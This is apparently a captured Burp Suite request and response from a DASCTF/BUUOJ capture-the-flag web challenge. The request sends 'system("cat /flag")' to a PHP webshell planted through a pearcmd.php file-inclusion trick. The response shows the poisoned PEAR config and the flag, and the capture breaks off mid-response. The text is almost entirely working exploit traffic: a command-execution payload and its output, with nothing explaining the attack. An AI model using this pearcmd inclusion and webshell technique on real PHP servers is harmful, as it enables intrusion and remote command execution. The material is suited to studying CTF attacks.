 Request
Pretty Raw Hex
\n
1 POST /index.php//tmp/test.php HTTP/1.1
2 Host: 060d713b-a0c9-464b-ad0b-65af5b281f49.node5.buuoj.cn
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
4 Accept: application/json, text/plain, */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0
.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Connection: close
9 Referer:
http://060d713b-a0c9-464b-ad0b-65af5b281f49.node5.buuoj.c
n/index.php
10 Cookie: XSRF-TOKEN=
4iqDOhwlO4Ld7r4IIoUvd75GmGAeFsp6dMjKm1lwfF8; LEGACYSESSID=
4b12adb12b6d794f93c80a78805aaefb; PHPSESSID=
9605920122d525bddac25379ab81528f; ck_login_id_20=
8a4b0568-268c-9812-73b3-65e88ae3bac3; ck_login_language_20
=zh_CN; sugar_user_theme=suite8
11 Content-Length: 24
12
13 123=system("cat /flag");
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Sat, 20 Apr 2024 12:30:46 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 X-Powered-By: PHP/7.4.11
8 Cache-Control: no-cache
9 Content-Length: 1423
10
11 #PEAR_Config 0.9
12 a:12:{s:7:"php_dir";s:72:"/&file=/usr/local/lib/php/pearc
md.php&/DASCTF{b65fd1c8-21f4-410d-8bd0-08f755c6e359}
13 /pear/php";s:8:"data_dir";s:73:"/&file=/usr/local/lib/php
/pearcmd.php&/DASCTF{b65fd1c8-21f4-410d-8bd0-08f755c6e359
}
14 /pear/data";s:7:"www_dir";s:72:"/&file=/usr/local/lib/php
/pearcmd.php&/DASCTF{b65fd1c8-21f4-410d-8bd0-08f755c6e359
}
15 /pear/www";s:7:"cfg_dir";s:72:"/&file=/usr/local/lib/php/
pearcmd.php&/DASCTF{b65fd1c8-21f4-410d-8bd0-08f755c6e359}
16 /pear/cfg";s:7:"ext_dir";s:72:"/&file=/usr/local/lib/php/
pearcmd.php&/DASCTF{b65fd1c8-21f4-410d-8bd0-08f755c6e359}
17 /pear/ext";s:7:"doc_dir";s:73:"/&file=/usr/local/lib/php/